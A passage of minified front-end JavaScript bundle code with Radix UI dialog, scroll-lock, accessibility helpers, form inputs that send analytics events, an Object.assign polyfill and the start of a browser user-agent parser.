o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function F(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var z="right-scroll-bar-position",G="width-before-scroll-bar";function $(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,Y=new WeakMap;function J(e,t){var n,o,a,i=(n=t||null,o=function(t){return e.forEach(function(e){return $(e,t)})},(a=(0,r.useState)(function(){return{value:n,callback:o,facade:{get current(){return a.value},set current(e){var t=a.value;t!==e&&(a.value=e,a.callback(e,t))}}}})[0]).callback=o,a.facade);return K(function(){var t=Y.get(i);if(t){var n=new Set(t),r=new Set(e),o=i.current;n.forEach(function(e){r.has(e)||$(e,null)}),r.forEach(function(e){n.has(e)||$(e,o)})}Y.set(i,e)},[e]),i}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},i=function(){return Promise.resolve().then(a)};i(),n={push:function(e){t.push(e),i()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),o=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),a=o[0],i=o[1],l=e.forwardProps,c=e.children,s=e.className,d=e.removeScrollBar,u=e.enabled,m=e.shards,p=e.sideCar,f=e.noRelative,h=e.noIsolation,v=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,C=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),E=p,k=J([n,t]),S=B(B({},C),a);return r.createElement(r.Fragment,null,u&&r.createElement(E,{sideCar:ee,removeScrollBar:d,shards:m,noRelative:f,noIsolation:h,inert:v,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:w}),l?r.cloneElement(r.Children.only(c),B(B({},S),{ref:k})):r.createElement(b,B({},S,{className:s,ref:k}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:G,zeroRight:z};var re,oe=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var o=t.read();if(!o)throw new Error("Sidecar medium not found");return r.createElement(o,B({},n))};oe.isSideCarExport=!0;function ae(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var ie=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=ae())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},le=function(){var e,t=(e=ie(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},de=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ue=le(),me="data-scroll-locked",pe=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(z," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(G," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(z," .").concat(z," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(G," .").concat(G," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},fe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},he=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;r.useEffect(function(){return document.body.setAttribute(me,(fe()+1).toString()),function(){var e=fe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var i=r.useMemo(function(){return de(a)},[a]);return r.createElement(ue,{styles:pe(i,!t,a,n?"":"!important")})},ve=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return ve=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){ve=!1}var ye=!!ve&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ce(e,r)){var o=Ee(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ce=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Ee=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},ke=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},Me=function(e){return e&&"current"in e?e.current:e},Le=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Pe=0,xe=[];function _e(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Re=(Oe=function(e){var t=r.useRef([]),n=r.useRef([0,0]),o=r.useRef(),a=r.useState(Pe++)[0],i=r.useState(le)[0],l=r.useRef(e);r.useEffect(function(){l.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var t=F([e.lockRef.current],(e.shards||[]).map(Me),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!l.current.allowPinchZoom;var r,a=ke(e),i=n.current,c="deltaX"in e?e.deltaX:i[0]-a[0],s="deltaY"in e?e.deltaY:i[1]-a[1],d=e.target,u=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var m=we(u,d);if(!m)return!0;if(m?r=u:(r="v"===u?"h":"v",m=we(u,d)),!m)return!1;if(!o.current&&"changedTouches"in e&&(c||s)&&(o.current=r),!r)return!0;var p=o.current||r;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),i=a*r,l=n.target,c=t.contains(l),s=!1,d=i>0,u=0,m=0;do{if(!l)break;var p=Ee(e,l),f=p[0],h=p[1]-p[2]-a*f;(f||h)&&Ce(e,l)&&(u+=h,m+=f);var v=l.parentNode;l=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(d&&(o&&Math.abs(u)<1||!o&&i>u)||!d&&(o&&Math.abs(m)<1||!o&&-i>m))&&(s=!0),s}(p,t,e,"h"===p?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(xe.length&&xe[xe.length-1]===i){var r="deltaY"in n?Se(n):ke(n),o=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var a=(l.current.shards||[]).map(Me).filter(Boolean).filter(function(e){return e.contains(n.target)});(a.length>0?c(n,a[0]):!l.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),d=r.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:_e(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=r.useCallback(function(e){n.current=ke(e),o.current=void 0},[]),m=r.useCallback(function(t){d(t.type,Se(t),t.target,c(t,e.lockRef.current))},[]),p=r.useCallback(function(t){d(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return xe.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:p}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",u,ye),function(){xe=xe.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",u,ye)}},[]);var f=e.removeScrollBar,h=e.inert;return r.createElement(r.Fragment,null,h?r.createElement(i,{styles:Le(a)}):null,f?r.createElement(he,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Oe),oe);var Oe,Ae=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Re}))});Ae.classNames=ne.classNames;const Ne=Ae;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Te=new WeakMap,Ve=new WeakMap,Ie={},De=0,He=function(e){return e&&(e.host||He(e.parentNode))},Ze=function(e,t,n,r){var o=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=He(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var a=Ie[n],i=[],l=new Set,c=new Set(o),s=function(e){e&&!l.has(e)&&(l.add(e),s(e.parentNode))};o.forEach(s);var d=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(l.has(e))d(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,c=(Te.get(e)||0)+1,s=(a.get(e)||0)+1;Te.set(e,c),a.set(e,s),i.push(e),1===c&&o&&Ve.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return d(t),l.clear(),De++,function(){i.forEach(function(e){var t=Te.get(e)-1,o=a.get(e)-1;Te.set(e,t),a.set(e,o),t||(Ve.has(e)||e.removeAttribute(r),Ve.delete(e)),o||e.removeAttribute(n)}),--De||(Te=new WeakMap,Te=new WeakMap,Ve=new WeakMap,Ie={})}},qe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),Ze(r,o,n,"aria-hidden")):function(){return null}},We=n(3362),Be="Dialog",[Ue,Fe]=function(e,t=[]){let n=[];const o=()=>{const t=n.map(e=>r.createContext(e));return function(n){const o=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){const a=r.createContext(o),i=n.length;n=[...n,o];const c=t=>{const{scope:n,children:o,...c}=t,s=n?.[e]?.[i]||a,d=r.useMemo(()=>c,Object.values(c));return(0,l.jsx)(s.Provider,{value:d,children:o})};return c.displayName=t+"Provider",[c,function(n,l){const c=l?.[e]?.[i]||a,s=r.useContext(c);if(s)return s;if(void 0!==o)return o;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(o,...t)]}(Be),[ze,Ge]=Ue(Be),$e=e=>{const{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:c=!0}=e,s=r.useRef(null),d=r.useRef(null),[u,p]=f({prop:o,defaultProp:a??!1,onChange:i,caller:Be});return(0,l.jsx)(ze,{scope:t,triggerRef:s,contentRef:d,contentId:m(),titleId:m(),descriptionId:m(),open:u,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:c,children:n})};$e.displayName=Be;var Ke="DialogTrigger",Ye=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(Ke,n),c=(0,i.s)(t,o.triggerRef);return(0,l.jsx)(h.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":vt(o.open),...r,ref:c,onClick:a(e.onClick,o.onOpenToggle)})});Ye.displayName=Ke;var Je="DialogPortal",[Xe,Qe]=Ue(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=Ge(Je,t);return(0,l.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,l.jsx)(D,{present:n||i.open,children:(0,l.jsx)(I,{asChild:!0,container:a,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(tt,e.__scopeDialog);return a.modal?(0,l.jsx)(D,{present:r||a.open,children:(0,l.jsx)(ot,{...o,ref:t})}):null});nt.displayName=tt;var rt=(0,We.TL)("DialogOverlay.RemoveScroll"),ot=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(tt,n);return(0,l.jsx)(Ne,{as:rt,allowPinchZoom:!0,shards:[o.contentRef],children:(0,l.jsx)(h.sG.div,{"data-state":vt(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),at="DialogContent",it=r.forwardRef((e,t)=>{const n=Qe(at,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(at,e.__scopeDialog);return(0,l.jsx)(D,{present:r||a.open,children:a.modal?(0,l.jsx)(lt,{...o,ref:t}):(0,l.jsx)(ct,{...o,ref:t})})});it.displayName=at;var lt=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(null),c=(0,i.s)(t,n.contentRef,o);return r.useEffect(()=>{const e=o.current;if(e)return qe(e)},[]),(0,l.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:a(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:a(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:a(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,l.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(a.current=!0));const r=t.target,i=n.triggerRef.current?.contains(r);i&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:c,...s}=e,d=Ge(at,n),u=r.useRef(null),m=(0,i.s)(t,u);return q(),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(_,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:a,onUnmountAutoFocus:c,children:(0,l.jsx)(E,{role:"dialog",id:d.contentId,"aria-describedby":d.descriptionId,"aria-labelledby":d.titleId,"data-state":vt(d.open),...s,ref:m,onDismiss:()=>d.onOpenChange(!1)})}),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(wt,{titleId:d.titleId}),(0,l.jsx)(Ct,{contentRef:u,descriptionId:d.descriptionId})]})]})}),dt="DialogTitle",ut=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(dt,n);return(0,l.jsx)(h.sG.h2,{id:o.titleId,...r,ref:t})});ut.displayName=dt;var mt="DialogDescription",pt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(mt,n);return(0,l.jsx)(h.sG.p,{id:o.descriptionId,...r,ref:t})});pt.displayName=mt;var ft="DialogClose",ht=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(ft,n);return(0,l.jsx)(h.sG.button,{type:"button",...r,ref:t,onClick:a(e.onClick,()=>o.onOpenChange(!1))})});function vt(e){return e?"open":"closed"}ht.displayName=ft;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),o=e=>{const{children:t,...o}=e,a=r.useMemo(()=>o,Object.values(o));return(0,l.jsx)(n.Provider,{value:a,children:t})};return o.displayName=e+"Provider",[o,function(o){const a=r.useContext(n);if(a)return a;if(void 0!==t)return t;throw new Error(`\`${o}\` must be used within \`${e}\``)}]}(gt,{contentName:at,titleName:dt,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Ct=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},Et=$e,kt=et,St=nt,Mt=it,Lt=ut,Pt=pt,xt=ht},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a,c:()=>o});let r=50;function o(e){const t=null!=e?e:r;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const r=e.getAttribute("href");if(!r)return void console.warn("Anchor link missing href attribute:",e);const o=document.querySelector(r);o?"undefined"!=typeof window&&window.scrollTo({top:o.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(r))})})}function a(e,t){const n=null!=t?t:r,o=document.querySelector(e);o?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:o.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>l});var r=n(6540),o=n(2579),a=n(4848),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),l=r.forwardRef((e,t)=>(0,a.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));l.displayName="VisuallyHidden"},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>i});var r=n(6540),o=n(4164),a=n(7343);function i(e){let{score:t,max:n,size:i,centreBg:l=a.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const d=Math.min(t,n),u=i/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,o.A)("m-arc multi-svg",{" m-arc--round":d%1==0})},r.createElement("svg",{width:i,height:u},r.createElement("circle",{className:"m-arc__bg",cx:u,cy:u,r:u,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:a.M.primary,d:"M0,".concat(u," a1,1 0 0,0 ").concat(String(i),",0"),transform:"rotate(".concat(d/n*180,",").concat(u,",").concat(u,")")}),r.createElement("circle",{className:"m-arc__center",cx:u,cy:u,r:.8*u,fill:l})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},d),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5177:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(4164);function a(e){let{checked:t,classes:n="",disabled:a=!1,HOCValidation:i=!1,id:l,label:c,label:s,name:d,onChange:u,qa:m}=e;const p=(0,r.useRef)(null);return r.createElement("div",{className:(0,o.A)("m-check",n)},r.createElement("input",{ref:p,onChange:e=>{var t,n;const r={event:"form_progression",formName:(null===(t=p.current)||void 0===t||null===(t=t.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:d,formValidation:"success",formError:void 0};if(null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i)return u(e);u(d,e.target.checked)},type:"checkbox",id:l,name:d,checked:t,"data-q":m,disabled:a}),r.createElement("label",{htmlFor:l},"string"==typeof c?c:r.createElement(s,null)))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,l=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in a=Object(arguments[c]))n.call(a,s)&&(l[s]=a[s]);if(t){i=t(a);for(var d=0;d<i.length;d++)r.call(a,i[d])&&(l[i[d]]=a[i[d]])}}return l}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5576:function(e,t,n){var r;!function(o,a){"use strict";var i="function",l="undefined",c="object",s="string",d="major",u="model",m="name",p="type",f="vendor",h="version",v="architecture",g="console",y="mobile",b="tablet",w="smarttv",C="wearable",E="embedded",k="Amazon",S="Apple",M="ASUS",L="BlackBerry",P="Browser",x="Chrome",_="Firefox",R="Google",O="Honor",A="Huawei",N="LG",j="Microsoft",T="Motorola",V="Nvidia",I="OnePlus",D="Opera",H="OPPO",Z="Samsung",q="Sharp",W="Sony",B="Xiaomi",U="Zebra",F="Facebook",z="Chromium OS",G="Mac OS",$=" Browser",K=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},Y=function(e,t){return typeof e===s&&-1!==J(t).indexOf(J(e))},J=function(e){return e.toLowerCase()},X=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===l?e:e.substring(0,500)},Q=function(e,t){for(var n,r,o,l,s,d,u=0;u<t.length&&!s;){var m=t[u],p=t[u+1];for(n=r=0;n<m.length&&!s&&m[n];)if(s=m[n++].exec(e))for(o=0;o<p.length;o++)d=s[++r],typeof(l=p[o])===c&&l.length>0?2===l.length?typeof l[1]==i?this[l[0]]=l[1].call(this,d):this[l[0]]=l[1]:3===l.length?typeof l[1]!==i||l[1].exec&&l[1].test?this[l[0]]=d?d.replace(l[1],l[2]):a:this[l[0]]=d?l[1].call(this,d,l[2]):a:4===l.length&&(this[l[0]]=d?l[3].call(this,d.replace(l[1],l[2])):a):this[l]=d||a;u+=2}},ee=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(Y(t[n][r],e))return"?"===n?a:n}else if(Y(t[n],e))return"?"===n?a:n;return t.hasOwnProperty("*")?t["*"]:e},te={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ne={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[m,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[m,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[m,h],[/opios[\/ ]+([\w\.]+)/i],[h,[m,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[h,[m,D+" GX"]],[/\bopr\/([\w\.]+)/i],[h,[m,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[h,[m,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[h,[m,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[m,h],[/quark(?:pc)?\/([-\w\.]+)/i],[h,[m,"Quark"]],[/\bddg\/([\w\.]+)/i],[h,[m,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[m,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[h,[m,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[m,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[m,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[m,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[h,[m,"Smart Lenovo "+P]],[/(avast|avg)\/([\w\.]+)/i],[[m,/(.+)/,"$1 Secure "+P],h],[/\bfocus\/([\w\.]+)/i],[h,[m,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[m,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[m,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[m,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[m,D+" 